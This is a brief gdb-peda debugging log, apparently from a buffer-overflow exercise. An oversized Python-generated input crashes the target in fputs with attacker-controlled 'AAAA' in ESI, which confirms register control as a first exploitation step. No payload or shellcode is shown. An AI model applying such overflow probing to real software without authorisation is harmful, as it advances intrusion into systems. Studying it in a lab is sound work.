 gdb-peda$ r $(python -c "print 'a'*1041 + 'AAAA'")
warning: the debug information found in "/lib/ld-2.15.so" does not match "/lib/ld-linux.so.2" (CRC mismatch).
Program received signal SIGSEGV, Segmentation fault.
[-----------------------------------------------------------------------registers------------------------------
EAX: 0x15
EBX: 0xf7fbaff4 --> 0x1a4d7c
ECX: 0x8048500 (<main+76>:      push   eax)
EDX: 0x100
ESI: 0x41414141 (AAAA)
EDI: 0x15
EBP: 0xffffd77b ('a' <repeats 15 times>...)
ESP: 0xffffd320 --> 0xffffd77b ('a' <repeats 15 times>...)
EIP: 0xf7e7b1d0 (<fputs+48>:    mov    eax,DWORD PTR [esi])
[-------------------------------------------------------------------------code---------------------------------
   0xf7e7b1c6 <fputs+38>:       mov    DWORD PTR [esp],ebp
   0xf7e7b1c9 <fputs+41>:       call   0xf7e93120
   0xf7e7b1ce <fputs+46>:       mov    edi,eax
=> 0xf7e7b1d0 <fputs+48>:       mov    eax,DWORD PTR [esi]
   0xf7e7b1d2 <fputs+50>:       and    eax,0x8000
   0xf7e7b1d7 <fputs+55>:       jne    0xf7e7b217 <fputs+119>
   0xf7e7b1d9 <fputs+57>:       mov    edx,DWORD PTR gs:0x8
   0xf7e7b1e0 <fputs+64>:       mov    DWORD PTR [esp+0x1c],edx
[-------------------------------------------------------------------------stack--------------------------------